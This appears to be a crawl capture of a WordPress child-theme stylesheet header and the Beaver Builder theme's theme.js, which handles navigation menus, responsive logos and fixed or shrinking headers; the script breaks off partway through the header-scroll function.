

--- FILE ---
content_type: text/css
request_url: https://expartus.com/wp-content/themes/expartus-nc/style.css
body_size: 89
content:
/*
Theme Name:    Expartus
Description:   Child Theme for Beaver Builder
Version:       1.0.0
Author:        Neapolitan Creative
Author URI:    https://neapolitancreative.com
Template:      bb-theme
License:       GNU General Public License v2 or later
License URI:   http://www.gnu.org/licenses/gpl-2.0.html
*/



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://expartus.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.4.1
body_size: 9855
content:
(function($){

	/**
	 * Helper class for frontend theme logic.
	 *
	 * @since 1.0
	 * @class FLTheme
	 */
	FLTheme = {

		/**
		 * Initializes all frontend theme logic.
		 *
		 * @since 1.0
		 * @method init
		 */
		init: function()
		{
			this._bind();
			this._initRetinaImages();
		},

		/**
		 * Initializes and binds all frontend events.
		 *
		 * @since 1.0
		 * @access private
		 * @method _bind
		 */
		_bind: function()
		{
			// Base Framework Nav Toggles
			$( '.fl-framework-base .navbar-toggle, .fl-framework-base-4 .navbar-toggle' ).on( 'click', this.navbarToggleClick );

			// Mobile Logo
			if ( ! ( $( 'html.fl-builder-edit' ).length != 0 ) ) {
				this._initMobileHeaderLogo();
			}

			// Top Nav Drop Downs
			if($('.fl-page-bar-nav ul.sub-menu').length != 0) {
				this._setupDropDowns();
				this._enableTopNavDropDowns();
			}

			// Page Nav Drop downs
			if($('.fl-page-nav ul.sub-menu').length != 0) {
				$(window).on('resize.fl-page-nav-sub-menu', $.throttle(500, this._enablePageNavDropDowns));
				this._setupDropDowns();
				this._enablePageNavDropDowns();
			}

			// Current menu item initializes or click
			if($('.fl-page-nav ul.menu').length != 0) {
				$('.fl-page-nav ul.menu').find('.menu-item').on('click', '> a[href*="#"]:not([href="#"])', this._setupCurrentNavItem);
				this._setupCurrentNavItem();
			}

			// Nav Search
			if($('.fl-page-nav-search').length != 0) {
				$('.fl-page-nav-search a.fa-search').on('click', this._toggleNavSearch);
			}

			// Nav vertical
			if($('.fl-nav-vertical').length != 0) {
				$(window).on('resize', $.throttle(500, this._navVertical));
				this._navVertical();
			}

			// Nav vertical right & boxed layout
			if($('.fl-fixed-width.fl-nav-vertical-right').length != 0) {
				$(window).on('resize', $.throttle(500, this._updateVerticalRightPos));
				this._updateVerticalRightPos();
			}

			// Centered inline logo
			if($('.fl-page-nav-centered-inline-logo').length != 0) {
				$(window).on('resize', $.throttle(500, this._centeredInlineLogo));
				this._centeredInlineLogo();
			}

			// Nav Left
			if($('body.fl-nav-left').length != 0) {
				$(window).on('resize', $.throttle(500, this._navLeft));
				this._navLeft();
			}

			// Shrink Header
			if( ($('body.fl-shrink').length != 0) && !($('html.fl-builder-edit').length != 0) ) {
				$(window).on('resize', $.throttle(500, this._shrinkHeaderEnable));
				this._shrinkHeaderInit();
				this._shrinkHeaderEnable();
				$('.fl-page-header').imagesLoaded( function() {
					$(window).trigger('resize')
				});
			}

			// Fixed Header (Fade In)
			if($('.fl-page-header-fixed').length != 0) {
				$(window).on('resize.fl-page-header-fixed', $.throttle(500, this._enableFixedHeader));
				this._enableFixedHeader();
			}

			// Fixed Header (Fixed)
			if( ($('body.fl-fixed-header').length != 0) && !($('html.fl-builder-edit').length != 0) ) {
				$(window).on('resize', $.throttle(500, this._fixedHeader));
				this._fixedHeader();
				$('.fl-page-header').imagesLoaded( function() {
					$(window).trigger('resize')
				});
			}

			// Hide Header Until Scroll
			if( ($('body.fl-scroll-header').length != 0) && !($('html.fl-builder-edit').length != 0) ) {
				$(window).on('resize', $.throttle(500, this._scrollHeader));
				this._scrollHeader();
			}

			// Mega Menu (Primary Nav)
			if($('.fl-page-header-primary').find( 'li.mega-menu' ).length != 0) {
				$(window).on('resize', $.throttle(500, this._megaMenu));
				this._megaMenu();
			}

			// Mega Menu (Fixed)
			if($('.fl-page-header-fixed').length != 0) {
				$(window).on('scroll.fl-mega-menu-on-scroll', $.throttle(500, this._megaMenuOnScroll));
				$(window).on('resize.fl-mega-menu-on-scroll', $.throttle(500, this._megaMenuOnScroll));
			}

			// Headers not be fixed when the builder is active
			if($('html.fl-builder-edit').length != 0) {
				this._fixedHeadersWhenBuilderActive();
			}

			// Responsive Nav Layout
			if ( $( 'body.fl-nav-mobile-offcanvas' ).length != 0 && ! $( 'html.fl-builder-edit' ).length != 0 ) {
				$(window).on('resize', $.throttle(500, this._setupMobileNavLayout));
				this._setupMobileNavLayout();
				this._toggleMobileNavLayout();
			}

			// Footer parallax effect
			if($('.fl-full-width.fl-footer-effect').length != 0) {
				$(window).on('resize', $.throttle(500, this._footerEffect));
				this._footerEffect();
			}

			// Go to Top
			if($('body.fl-scroll-to-top').length != 0) {
				this._toTop();
			}

			// Lightbox
			if(typeof $('body').magnificPopup != 'undefined') {
				this._enableLightbox();
			}

			// FitVids
			if(typeof $.fn.fitVids != 'undefined' && !$('body').hasClass('fl-builder')) {
				this._enableFitVids();
			}
			FLTheme._navBackiosFix()
		},

		/**
		 * Checks to see if the current device is mobile.
		 *
		 * @since 1.5.1
		 * @access private
		 * @method _isMobile
		 * @return {Boolean}
		 */
		_isMobile: function()
		{
			return /Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test( navigator.userAgent );
		},

		/**
		 * Initializes retina images.
		 *
		 * @since 1.0
		 * @access private
		 * @method _initRetinaImages
		 */
		_initRetinaImages: function()
		{
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;

			if ( pixelRatio > 1 ) {
				$( 'img[data-retina]' ).each( FLTheme._convertImageToRetina );
			}
		},

		/**
		 * Converts an image to retina.
		 *
		 * @since 1.0
		 * @access private
		 * @method _convertImageToRetina
		 */
		_convertImageToRetina: function()
		{
			var image       = $( this ),
				tmpImage    = new Image(),
				src         = image.attr( 'src' ),
				retinaSrc   = image.data( 'retina' )

			// check for cloudflare
			if( typeof src == 'undefined') {
				src = image.data( 'cfsrc' )
			}

			// still no src, bail.
			if( typeof src == 'undefined') {
				return false;
			}

			var type = src.split('.').pop();

			if ( '' != retinaSrc  ) {

				tmpImage.onload = function() {
					var width = tmpImage.width,
						height = tmpImage.height;

					if ( 'svg' == type ) {
						width = image.width();
						height = image.height();
					}

					image.css( 'max-height', height );
					image.width( width );
					image.attr( 'src', retinaSrc );
				};

				tmpImage.src = src;
			}
		},

		/**
		 * Mobile Header Logo.
		 *
		 * @since 1.7
		 * @access private
		 * @method _initMobileHeaderLogo
		 */
		_initMobileHeaderLogo: function()
		{
			this._enableMobileLogo();
			$( window ).on( 'resize', $.proxy( this._enableMobileLogo, this ) );
		},

		/**
		 * Enable Mobile Logo.
		 *
		 * @since 1.7
		 * @access private
		 * @method _enableMobileLogo
		 */
		_enableMobileLogo: function()
		{
			var win       = $( window ),
				logoWrap  = $( '.fl-page-header-logo' ),
				logos     = logoWrap.find( 'img[data-mobile]' ),
				image     = null,
				mobileSrc = null,
				tmpImage  = null;

			if ( 0 === logos.length ) {
				return;
			}

			$( logos ).each( function(){
				tmpImage  = new Image();
				image     = $( this );
				src       = image.attr( 'src' );
				mobileSrc = image.data( 'mobile' );

				image.attr( 'src', '' );
				image.attr( 'data-src', src );

				if ( win.width() < window.themeopts.mobile_breakpoint ) {

					if ( '' != mobileSrc ) {
						tmpImage.onload = function() {
							image.width( tmpImage.width );
							image.attr( 'src', mobileSrc );
						};

						tmpImage.src = src;
						image.show();
					}
				}
				else {
					if ( 'undefined' !== typeof image.data('src') ) {
						image.attr( 'src', image.data('src') );
						image.css( 'width', '' );
					}
				}
			});
		},

		/**
		 * Toggles a collapsed navbar when the toggle button is
		 * clicked and the current framework is the bootstrap base.
		 *
		 * @since 1.7
		 * @param {Object} e
		 */
		navbarToggleClick: function( e ) {
			var button = $( e.target ).closest( 'button' ),
				target = $( button.data( 'target' ) );

			target.toggleClass( 'collapse' );
			target.toggleClass( 'in' );
			e.preventDefault();
			e.stopPropagation();
		},

		/**
		 * Initializes drop down nav logic.
		 *
		 * @since 1.0
		 * @access private
		 * @method _setupDropDowns
		 */
		_setupDropDowns: function()
		{
			$('ul.sub-menu').each(function(){
				$(this).closest('li').attr('aria-haspopup', 'true');
			});
		},

		/**
		 * Initializes drop down menu logic for top bar navs.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enableTopNavDropDowns
		 */
		_enableTopNavDropDowns: function()
		{
			var nav        = $('.fl-page-bar-nav'),
				navItems   = nav.find(' > li'),
				subToggles = nav.find('> li').has('> ul.sub-menu').find('.fl-submenu-toggle-icon');

			if ( FLTheme._isMobile() ) {
				if( false !== /iPhone|iPad/i.test( navigator.userAgent ) ) {
					navItems.hover(FLTheme._navItemMouseover, FLTheme._navItemMouseout);
				}
				else {
					navItems.hover(function(){}, FLTheme._navItemMouseout);
					subToggles.on('click', FLTheme._navSubMenuToggleClick);
				}
			}
			else {
				navItems.hover(FLTheme._navItemMouseover, FLTheme._navItemMouseout);
			}
		},

		/**
		 * Fixes an ios quirk, if we have a dropdown menu and a user clicks 'back'
		 * the menu will stay open, ios does not reparse js when you click back.
		 * This method detects that back has been clicked by looking for event.persisted
		 *
		 * @since 1.6.2
		 * @method _navBackiosFix
		 */
		_navBackiosFix: function() {
			ipad = (navigator.userAgent.match('iPhone|iPad') !== null && $('.menu-item-has-children').length > 0) ? true : false;
			if( false !== ipad ) {
				window.onpageshow = function(event) {
					if (event.persisted) {
						window.location.reload()
					}
				}
			}
		},

		/**
		 * Initializes drop down menu logic for the main nav for primary and fixed header.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enablePageNavDropDowns
		 */
		_enablePageNavDropDowns: function()
		{
			var pageNav	   = $('.fl-page-header');

			pageNav.each( FLTheme._enablePageNavDropDown );
		},

		/**
		 * Callback logic for each main header nav dropdown
		 *
		 * @since 1.6
		 * @access private
		 * @method _enablePageNavDropDown
		 */
		_enablePageNavDropDown: function()
		{
			var pageNav	   = $(this),
				nav        = pageNav.find('.fl-page-nav .fl-page-nav-collapse'),
				navItems   = nav.find('ul li'),
				subToggles = nav.find('li').has('> ul.sub-menu').find('> a'),
				toggleIcon = nav.find('li').has('> ul.sub-menu').find('.fl-submenu-toggle-icon'),
				subMenus   = nav.find('> ul > li').has('ul.sub-menu');

			if( $( '.fl-page-nav .navbar-toggle' ).is( ':visible' ) ) {
				navItems.off('mouseenter mouseleave');

				// Toggle submenu
				if ( $( 'body' ).hasClass( 'fl-submenu-toggle' ) ) {
					subMenus = nav.find('> ul li').has('ul.sub-menu');
				}
				subMenus.find('> a').off().on('click', FLTheme._navItemClickMobile);
				subMenus.find('.fl-submenu-toggle-icon').off().on('click', FLTheme._navItemClickMobile);

				nav.find('.menu').on('click', '.menu-item > a[href*="#"]', FLTheme._toggleForMobile);
				subToggles.off('click', FLTheme._navSubMenuToggleClick);
			}
			else {
				nav.find('a').off('click', FLTheme._navItemClickMobile);
				nav.find('a').off('click', FLTheme._toggleForMobile);
				nav.find('.fl-submenu-toggle-icon').off('click', FLTheme._navItemClickMobile);
				nav.removeClass('in').addClass('collapse');
				navItems.removeClass('fl-mobile-sub-menu-open');
				navItems.find('a').width(0).width('auto');

				if ( FLTheme._isMobile() ) {
					navItems.hover(function(){}, FLTheme._navItemMouseout);
					subToggles.on('click', FLTheme._navSubMenuToggleClick);
				}
				else {
					navItems.keydown( function(e){
						if ( 9 === e.keyCode ) {
							el = $(this)
							focused = el.find(':focus')
							if( focused.parent().is(':last-child') ) {
								sub  = focused.parent().find('ul.sub-menu').first()
								mega = focused.parent().parent().parent().parent().parent().hasClass('mega-menu')
								mega_last = focused.parent().parent().parent().is(':last-child' )

								if ( sub.length > 0 ) {
									sub.trigger('mouseenter')
								} else {
									if ( ! mega || mega_last ) {
										el.trigger('mouseleave')
									}
								}
							}
							parent = focused.closest('ul.sub-menu').parent()
							if ( ! parent.hasClass('fl-sub-menu-open') ) {
								focused.trigger('mouseenter')
							}
						}
					} );
					navItems.hover(FLTheme._navItemMouseover, FLTheme._navItemMouseout);
				}
			}
		},

		/**
		 * Callback for when an item in a nav is clicked on mobile.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemClickMobile
		 * @param {Object} e The event object.
		 */
		_navItemClickMobile: function(e)
		{
			var nav     = $(this).closest('.fl-page-nav-collapse'),
				parent  = $(this).closest('li'),
				href    = $(this).attr('href'),
				subMenu = parent.find( 'ul.sub-menu' ),
				toggle  = $(e.target).hasClass('fl-submenu-toggle-icon'),
				subChildren = null;

			if( ( '#' == href || toggle ) && parent.hasClass( 'fl-mobile-sub-menu-open' ) ) {
				e.preventDefault();
				parent.removeClass('fl-mobile-sub-menu-open');
				subMenu.hide();
			}
			else if(!parent.hasClass('fl-mobile-sub-menu-open')) {
				e.preventDefault();
				parent.addClass('fl-mobile-sub-menu-open');

				if ( toggle && 0 === $('.fl-submenu-toggle').length ) {
					subChildren = subMenu.find( 'li.menu-item-has-children' );
					subChildren.addClass('fl-mobile-sub-menu-open');
				}

				subMenu.fadeIn(200);
			}

			if ( $( '.fl-nav-collapse-menu' ).length != 0 ) {
				nav.find( 'li.fl-mobile-sub-menu-open' )
					.not( $(this).parents( '.fl-mobile-sub-menu-open' ) )
					.not( subChildren )
					.removeClass( 'fl-mobile-sub-menu-open' )
					.find( 'ul.sub-menu' ).hide();
			}
		},

		/**
		 * Setup and callback for nav item link that exists on a page.
		 *
		 * @since 1.5.3
		 * @access private
		 * @method _setupCurrentNavItem
		 * @param {Object|Null} e The event object.
		 */
		_setupCurrentNavItem: function(e)
		{
			var nav 		= $('.fl-page-nav .navbar-nav'),
				targetId 	= typeof e !== 'undefined' ? $(e.target).prop('hash') : window.location.hash,
				targetId    = targetId.replace( /(:|\.|\[|\]|,|=|@)/g, "\\$1" ),
				currentLink = targetId.length ? nav.find('a[href*=\\'+ targetId +']:not([href=\\#])') : null;

			if ( currentLink != null && $('body').find(targetId).length > 0 ) {
				$( '.current-menu-item' ).removeClass( 'current-menu-item' );
				currentLink.parent().addClass('current-menu-item');
			}
		},


		/**
		 * Callback for when the mouse leaves an item
		 * in a nav at desktop sizes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemMouseover
		 */
		_navItemMouseover: function()
		{
			if($(this).find('ul.sub-menu').length === 0) {
				return;
			}

			var li              = $(this),
				parent          = li.parent(),
				subMenu         = li.find('ul.sub-menu'),
				subMenuWidth    = subMenu.width(),
				subMenuPos      = 0,
				winWidth        = $(window).width(),
				spacerPos       = 0,
				subMenuTopPos   = 0;

			if(li.closest('.fl-sub-menu-right').length !== 0) {
				li.addClass('fl-sub-menu-right');
			}
			else if($('body').hasClass('rtl')) {

				subMenuPos = parent.is('ul.sub-menu') ?
							 parent.offset().left - subMenuWidth:
							 li.offset().left - subMenuWidth;

				if(subMenuPos <= 0) {
					li.addClass('fl-sub-menu-right');
				}
			}
			else {

				subMenuPos = parent.is('ul.sub-menu') ?
							 parent.offset().left + (subMenuWidth * 2) :
							 li.offset().left + subMenuWidth;

				if(subMenuPos > winWidth) {
					li.addClass('fl-sub-menu-right');
				}
			}

			li.addClass('fl-sub-menu-open');
			subMenu.hide();
			subMenu.stop().fadeIn(200);
			FLTheme._hideNavSearch();

			// Mega menu hover fix
			if ( li.closest( '.fl-page-nav-collapse' ).length !== 0 && li.hasClass( 'mega-menu' ) ) {

				if ( li.find( '.mega-menu-spacer' ).length > 0 ) {
					return;
				}

				subMenu.first().before( '<div class="mega-menu-spacer"></div>' );
				spacerPos = li.find( '.mega-menu-spacer' ).offset().top;
				subMenuTopPos = subMenu.first().offset().top;
				li.find( '.mega-menu-spacer' ).css('padding-top', Math.floor( parseInt(subMenuTopPos - spacerPos) ) + 'px' );
			}
		},

		/**
		 * Callback for when the mouse leaves an item
		 * in a nav at desktop sizes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemMouseout
		 */
		_navItemMouseout: function()
		{
			var li      = $(this),
				subMenu = li.find('ul.sub-menu');

			subMenu.stop().fadeOut({
				duration: 200,
				done: FLTheme._navItemMouseoutComplete
			});
		},

		/**
		 * Callback for when the mouse finishes leaving an item
		 * in a nav at desktop sizes.
		 *
		 * @since 1.0
		 * @access private
		 * @method _navItemMouseoutComplete
		 */
		_navItemMouseoutComplete: function()
		{
			var li = $(this).parent();

			li.removeClass('fl-sub-menu-open');
			li.removeClass('fl-sub-menu-right');

			if ( li.find( '.mega-menu-spacer' ).length > 0 ) {
				li.find( '.mega-menu-spacer' ).remove();
			}

			$(this).show();
		},

		/**
		 * Callback for when a submenu toggle is clicked on mobile.
		 *
		 * @since 1.5.1
		 * @access private
		 * @method _navSubToggleClick
		 * @param {Object} e The event object.
		 */
		_navSubMenuToggleClick: function( e )
		{
			var li = $( this ).closest( 'li' ).eq( 0 );

			if ( ! li.hasClass( 'fl-sub-menu-open' ) ) {
				FLTheme._navItemMouseover.apply( li[0] );

				e.preventDefault();
			}
		},

		/**
		 * Logic for the menu item  when clicked on mobile.
		 *
		 * @since  1.5.3
		 * @return void
		 */
		 _toggleForMobile: function( e ){
 			var nav 	= $('.fl-page-nav .fl-page-nav-collapse'),
 				href 	= $(this).attr('href'),
 				targetId = '';

 			if ( href !== '#' ) {
 				targetId = href.split('#')[1];

 				if ( $('body').find('#'+  targetId).length > 0 ) {
 					/**
 					 * Make sure bootstrap collapse is available before using it.
 					 */
 					if ( ! $.isFunction(nav.collapse) ) {
 						el = $(this).parent().closest('nav').find( '.navbar-toggle')
 						el.trigger('click')
 					} else {
 						nav.collapse('hide');
 					}
 				}
 			}
 		},

		/**
		 * Shows or hides the nav search form.
		 *
		 * @since 1.0
		 * @access private
		 * @method _toggleNavSearch
		 */
		_toggleNavSearch: function()
		{
			var form = $('.fl-page-nav-search form');

			if(form.is(':visible')) {
				form.stop().fadeOut(200);
			}
			else {
				form.stop().fadeIn(200);
				$('body').on('click.fl-page-nav-search', FLTheme._hideNavSearch);
				$('.fl-page-nav-search .fl-search-input').focus();
			}
		},

		/**
		 * Hides the nav search form.
		 *
		 * @since 1.0
		 * @access private
		 * @method _hideNavSearch
		 * @param {Object} e (Optional) An event object.
		 */
		_hideNavSearch: function(e)
		{
			var form = $('.fl-page-nav-search form');

			if(e !== undefined) {
				if($(e.target).closest('.fl-page-nav-search').length > 0) {
					return;
				}
			}

			form.stop().fadeOut(200);

			$('body').off('click.fl-page-nav-search');
		},

		/**
		 * Nav Vertical
		 *
		 * @since 1.5
		 * @access private
		 * @method _navVertical
		 */
		_navVertical: function()
		{
			var win = $(window);


			if(win.width() >= window.themeopts.medium_breakpoint && $('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')){
				$('body').toggleClass('fl-nav-vertical');

				if( $('body').hasClass('fl-nav-vertical-left') ) {
					$('body').toggleClass('fl-nav-vertical-left');
				}

				if( $('body').hasClass('fl-nav-vertical-right') ) {
					$('body').toggleClass('fl-nav-vertical-right');
				}
			}
		},

		/**
		 * Right position fix for right navigation on boxed layout
		 *
		 * @since 1.5
		 * @access private
		 * @method _updateVerticalRightPos
		 */
		_updateVerticalRightPos: function()
		{
			var win             = $(window).width(),
				flpage          = $('.fl-page').width(),
				vericalRightPos = ( (win - flpage) / 2 );

			$('.fl-page-header-vertical').css('right', vericalRightPos);
		},

		/**
		 * Nav Left
		 *
		 * @since 1.5
		 * @access private
		 * @method _navLeft
		 */
		_navLeft: function()
		{
			var win = $(window);

			if(win.width() < window.themeopts.medium_breakpoint || $('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')) {
				$('.fl-page-header-primary .fl-page-logo-wrap').insertBefore('.fl-page-header-primary .fl-page-nav-col');
			}
			if(win.width() >= window.themeopts.medium_breakpoint && !$('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')) {
				$('.fl-page-header-primary .fl-page-nav-col').insertBefore('.fl-page-header-primary .fl-page-logo-wrap');
			}

			if($('.fl-page-header-fixed').length != 0 && ! $('.fl-page-header-fixed').hasClass('fl-page-nav-toggle-visible-always') ) {
				$('.fl-page-header-fixed .fl-page-fixed-nav-wrap').insertBefore('.fl-page-header-fixed .fl-page-logo-wrap');
			}
		},

		/**
		 * Initialize header shrinking.
		 *
		 * @since 1.5.2
		 * @access private
		 * @method _shrinkHeaderInit
		 */
		_shrinkHeaderInit: function()
		{
			$( 'body' ).addClass( 'fl-shrink-header-enabled' );

			if ('scrollRestoration' in history) {
				history.scrollRestoration = 'manual';
			}

			$( window ).load(function() {
				var logo = $( '.fl-logo-img' );
				logo.css( 'max-height', logo.height() );
				setTimeout( function() {
					$('.fl-page-header').addClass( 'fl-shrink-header-transition' );
				}, 100 );
			});
		},

		/**
		 * Enable or disable header shrinking.
		 *
		 * @since 1.5
		 * @access private
		 * @method _shrinkHeaderEnable
		 */
		_shrinkHeaderEnable: function()
		{
			var win = $( window );

			if ( win.width() >= window.themeopts.medium_breakpoint ) {

				var header             = $('.fl-page-header'),
					headerHeight       = header.outerHeight(),
					topbar             = $('.fl-page-bar'),
					topbarHeight       = 0,
					totalHeaderHeight  = 0;

				if( topbar.length != 0 ) {
					topbarHeight      += topbar.outerHeight();
					totalHeaderHeight  = topbarHeight + headerHeight;

					if ( $( 'body.admin-bar' ).length != 0 ) {
						topbarHeight += 32;
					}
					header.css( 'top' , topbarHeight );
				}
				else {
					totalHeaderHeight = headerHeight;
				}

				// Fix: Themer parts layout inserted before header.
				if ( header.prevAll( '.fl-builder-content' ).length > 0 ) {
					FLTheme._initThemerLayoutFix();

					totalHeaderHeight = topbar.outerHeight();
				}

				$( '.fl-page' ).css( 'padding-top', totalHeaderHeight );
				$( win ).on( 'scroll.fl-shrink-header', FLTheme._shrinkHeader );
			}
			else {
				$('.fl-page-header').css('top', 0);
				$( '.fl-page' ).css( 'padding-top', 0 );
				$( win ).off( 'scroll.fl-shrink-header' );
			}
		},

		/**
		 * Shrink the header.
		 *
		 * @since 1.5.1
		 * @access private
		 * @method _shrinkHeader
		 */
		_shrinkHeader: function()
		{
			var distanceY = $( this ).scrollTop(),
				shrinkOn  = 250,
				header    = $( '.fl-page-header' );

			if ( distanceY > shrinkOn ) {
				header.addClass( 'fl-shrink-header' );
			}
			else {
				header.removeClass( 'fl-shrink-header' );
			}

			if ( 'undefined' !== typeof header.data( 'original-top' ) ) {
				FLTheme._fixThemerLayoutOnScroll();
			}
		},

		/**
		 * Fixed Header (Fixed)
		 *
		 * @since 1.5
		 * @access private
		 * @method _fixedHeader
		 */
		_fixedHeader: function()
		{
		 	var win               = $(window),
		 		header            = $('.fl-page-header'),
		 		headerHeight      = 0,
		 		totalHeaderHeight = 0,
		 		bar               = $('.fl-page-bar'),
		 		barHeight         = 0;

		 	if(win.width() >= window.themeopts.medium_breakpoint) {

		 		headerHeight = header.outerHeight();

		 		if( bar.length != 0 ) {

		 			barHeight         = bar.outerHeight();
		 			totalHeaderHeight = barHeight + headerHeight;

		 			if($('body.admin-bar').length != 0) {
		 				barHeight += 32;
		 			}

		 			if($('html.fl-builder-edit').length != 0) {
		 				var topbarHeight = topbarHeight+11;
		 			}

		 			header.css('top', barHeight);
		 		}
		 		else {
		 			totalHeaderHeight = headerHeight;
		 		}

				// Fix: Themer parts layout.
				if ( header.prevAll( '.fl-builder-content' ).length > 0 ) {
					FLTheme._initThemerLayoutFix();
					totalHeaderHeight = bar.outerHeight();

					$( win ).on( 'scroll.fl-fixed-header', FLTheme._fixThemerLayoutOnScroll );
				}

		 		if($('body.fl-scroll-header').length === 0) {
		 			$('.fl-page').css('padding-top', totalHeaderHeight);
		 		}
		 	}
		 	else {
		 		$('.fl-page-header').css('top', 0);
		 		$('.fl-page').css('padding-top', 0);
				$( win ).off( 'scroll.fl-fixed-header' );
		 	}
		},

		/**
		 * Fixed Header (Fade In)
		 *
		 * Enables the fixed header if the window is wide enough.
		 *
		 * @since 1.0
		 * @access private
		 * @method _enableFixedHeader
		 */
		_enableFixedHeader: function()
		{
			var win = $(window);

			if(win.width() < window.themeopts.medium_breakpoint) {
				win.off('scroll.fl-page-header-fixed');
				$('.fl-page-header-fixed').hide();
			}
			else {
				win.on('scroll.fl-page-header-fixed', FLTheme._toggleFixedHeader);
			}
		},

		/**
		 * Fix the Themer parts layout that are hooks into `fl_page_open`.
		 *
		 * @since 1.7
		 * @access private
		 * @method _fixThemerLayout
		 */
		_initThemerLayoutFix: function() {
			var header             = $('.fl-page-header'),
				themerLayouts      = header.prevAll( '.fl-builder-content' ),
				themerlayoutHeight = 0;

			if ( ! themerLayouts.length ) {
				return;
			}

			header.css('position', 'initial');

			$.each( themerLayouts, function() {
				themerlayoutHeight += $( this ).outerHeight();
			});

			header.data( 'original-top', themerlayoutHeight );
		},

		/**
		 * Fix the Themer parts layout on scroll.
		 *
		 * @since 1.7
		 * @access private
		 * @method _fixThemerLayout
		 */
		_fixThemerLayoutOnScroll: function() {
			var distanceY     = $( window ).scrollTop(),
				header        = $( '.fl-page-header' ),
				headerTop     = header.data( 'original-top' );

			if ( 'undefined' === typeof headerTop ) {
				return;
			}

			if ( distanceY >= headerTop ) {
				header.css( 'position', 'fixed' );
			}
			else {
				header.css( 'position', 'initial' );
			}
		},

		/**
		 * Shows or hides the fixed header based on the
		 * window's scroll position.
		 *
		 * @since 1.0
		 * @access private
		 * @method _toggleFixedHeader
		 */
		_toggleFixedHeader: function()
		{
			var win             = $(window),
				fixed           = $('.fl-page-header-fixed'),
				fixedVisible    = fixed.is(':visible'),
				header          = $('.fl-page-header-primary'),
				headerHidden    = false;

			if ( 0 === header.length ) {
				headerHidden = win.scrollTop() > 200;
			}
			else {
				headerHidden = win.scrollTop() > header.height() + header.offset().top;
			}

			if(headerHidden && !fixedVisible) {
				fixed.stop().fadeIn(200);
			}
			else if(!headerHidden && fixedVisible) {
				fixed.stop().hide();
			}
		},

		/**
		 * Adds logo as nav item for "centered inline logo" header layout.
		 *
		 * @since 1.5
		 * @access private
		 * @method _centeredInlineLogo
		 */
		_centeredInlineLogo: function()
		{
			var win               = $(window),
				$logo             = $( '.fl-page-nav-centered-inline-logo .fl-page-header-logo' ),
				$inline_logo      = $( '.fl-logo-centered-inline > .fl-page-header-logo' ),
				$nav              = $( '.fl-page-nav-centered-inline-logo .fl-page-nav .navbar-nav' ),
				nav_li_length     = $nav.children('li').length,
				logo_li_location  = Math.round( nav_li_length / 2 ) - 1;

			if(win.width() >= window.themeopts.medium_breakpoint && $inline_logo.length < 1 && !$('.fl-page-header-primary').hasClass('fl-page-nav-toggle-visible-always')) {

				if( $logo.hasClass( 'fl-inline-logo-left' ) && nav_li_length % 2 != 0 ) {
					$nav.children( 'li:nth( '+logo_li_location+' )' ).before( '<li class="fl-logo-centered-inline"></li>' );
				} else {
					$nav.children( 'li:nth( '+logo_li_location+' )' ).after( '<li class="fl-logo-centered-inline"></li>' );
				}

				$nav.children( '.fl-logo-centered-inline' ).append( $logo );
		 	}

		 	if(win.width() < window.themeopts.medium_breakpoint) {
		 		$( '.fl-page-nav-centered-inline-logo .fl-page-header-row' ).prepend( $inline_logo );
		 		$( '.fl-logo-centered-inline' ).remove();
		 	}
		},

		/**
		 * Hide Header Until Scroll
		 *
		 * @since 1.5
		 * @access private
		 * @method _scrollHeader
		 */
		_scrollHeader: function()
		{
